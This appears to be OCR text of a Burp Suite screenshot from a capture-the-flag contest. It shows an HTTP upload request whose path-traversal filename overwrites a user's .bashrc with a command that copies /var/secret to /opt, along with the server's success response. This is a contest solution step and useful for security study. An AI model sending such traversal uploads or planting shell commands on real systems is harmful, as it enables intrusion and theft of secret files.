 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://web0
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web01.grandprix.whitehatvn.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web01.grandprix.whitehatvn.com/
Content-Type: multipart/form-data;
boundary=---------------------------13214009622098986519196351465
Content-Length: 281
Cookie: XXX
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13214009622098986519196351465
Content-Disposition: form-data; name="file";
filename="../../home/manhndd/.bashrc"
Content-Type: application/octet-stream
cat /var/secret > /opt/mydank
-----------------------------13214009622098986519196351465--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 23 Aug 2018 09:44:18 GMT
Content-Type: text/html
Content-Length: 418
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Upload Result Page</title>
<body>
<h2>Upload Result Page</h2>
<hr>
<strong>Success:</strong>File '/opt/../../home/manhndd/.bashrc' upload success!<br><a
href="http://web01.grandprix.whitehatvn.com/">back</a><hr><small>Powerd By: bones7456, check new version at <a
href="http://li2z.cn/?s=SimpleHTTPServerWithUpload">here</a>.</small></body>
</html>